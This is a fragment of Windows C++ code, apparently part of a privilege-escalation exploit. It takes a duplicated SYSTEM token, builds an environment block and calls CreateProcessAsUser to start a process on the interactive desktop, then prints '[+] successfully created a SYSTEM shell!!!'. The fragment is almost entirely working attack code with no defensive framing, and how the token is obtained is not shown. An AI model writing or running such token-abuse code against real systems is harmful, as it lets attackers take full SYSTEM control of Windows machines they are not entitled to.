 if (!(pwszCurrentDirectory = (LPWSTR)malloc(MAX_PATH * sizeof(WCHAR))))
{
    printf("error setting current directory: %d\n", GetLastError());
    return false;
}
if (!GetSystemDirectory(pwszCurrentDirectory, MAX_PATH))
{
    wprintf(L"GetSystemDirectory() failed. Error: %d\n", GetLastError());
    return false;
}
if (!CreateEnvironmentBlock(&lpEnvironment, hSystemTokenDup, FALSE))
{
    wprintf(L"CreateEnvironmentBlock() failed. Error: %d\n", GetLastError());
    return false;
}
ZeroMemory(&si, sizeof(STARTUPINFO));
si.cb = sizeof(STARTUPINFO);
si.lpDesktop = const_cast<wchar_t*>(L"WinSta0\\Default");
if (CreateProcessAsUser(hSystemTokenDup, NULL, command, NULL, NULL, TRUE, dwCreationFlags, lpEnvironment, pwszCurrentDirectory, &si, &pi))
{
    printf("[+] successfully created a SYSTEM shell!!!\n");
    fflush(stdout);
    WaitForSingleObject(pi.hProcess, INFINITE);
    if (hSystemToken)
        CloseHandle(hSystemToken);
    if (hSystemTokenDup)
        CloseHandle(hSystemTokenDup);
    if (pwszCurrentDirectory)
        free(pwszCurrentDirectory);
    if (lpEnvironment)
        DestroyEnvironmentBlock(lpEnvironment);
    if (pi.hProcess)
        CloseHandle(pi.hProcess);
    if (pi.hThread)
        CloseHandle(pi.hThread);
    return true;
}